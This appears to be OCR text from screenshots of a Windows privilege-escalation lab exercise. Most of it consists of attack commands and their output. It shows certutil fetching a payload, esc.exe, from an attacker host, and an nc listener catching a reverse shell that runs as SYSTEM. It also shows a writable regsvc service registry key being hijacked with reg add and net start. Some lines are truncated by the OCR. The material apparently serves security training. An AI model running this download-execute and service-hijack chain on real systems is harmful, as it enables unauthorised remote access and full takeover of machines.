 Apps Places
Mar 16 09:43
rdesktop - 10.10.196.90
Recycle Bin
Hostname: WIN-QBA
Instance ID: i-000134
Private IP Address: 10
Instance Size: t2.sma
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>certutil -urlcache -split -f http://10.4.106.235/esc.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
C:\Users\user>
C:\Users\user>
C:\Users\user>
C:\Users\user>esc.exe
C:\Users\user>esc.exe
C:\Users\user>
c-trj@tharisky: ~
File Actions Edit View Help
(c-trj㉿tharisky)-[~]
$ nc -nlvp 2294
listening on [any] 2294 ...
connect to [10.4.106.235] from (UNKNOWN) [10.10.196.90] 49830
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Windows License is expired
Build 17763.rs5_release.180914-1434
1:43 AM
3/16/2025
c-trj@tharisky: ~/Hack/WInPriv
File Actions Edit View Help
c-trj@tharisky: ~/Hack/WInPriv c-trj@tharisky: ~/Hack/WInPriv c-trj@tharisky: ~ c-trj@tharisky: ~
PS C:\Users\user> cmd
cmd
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlS
et\Services\regsvc
C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\re
gsvc
HKLM\System\CurrentControlSet\Services\regsvc
Medium Mandatory Level (Default) [No-Write-Up]
RW NT AUTHORITY\SYSTEM
KEY_ALL_ACCESS
RW BUILTIN\Administrators
KEY_ALL_ACCESS
RW NT AUTHORITY\INTERACTIVE
KEY_ALL_ACCESS
\Users\user>
\Users\user>1. reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /
reg add HKLM\SYSTEM\CurrentCon
.' is not recognized as an internal or external command,
perable program or batch file.
\Users\user>reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t R
G_EXPAND_SZ /d C:\users\user\esc.exe /f
g add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /
C:\users\user\esc.exe /f
he operation completed successfully.
\Users\user>net start regsvc
net start regsvc